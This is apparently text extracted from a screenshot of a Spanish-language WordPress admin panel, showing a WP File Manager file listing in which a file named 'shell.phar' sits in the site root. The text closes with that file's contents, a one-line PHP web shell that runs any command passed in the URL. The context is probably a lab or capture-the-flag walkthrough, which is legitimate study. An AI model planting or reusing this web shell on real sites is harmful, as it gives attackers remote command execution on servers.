 Páginas
Comentarios
Apariencia
Plugins 2
Usuarios
Herramientas
Ajustes
WP File Manager
wordpress
wp-admin
wp-content
wp-includes
Name
wp-admin
wp-conten
wp-include
.htaccess
index.php
license.txt
readme.ht
shell.phar
shell.phar
<?php
system($_GET['cmd']);
?>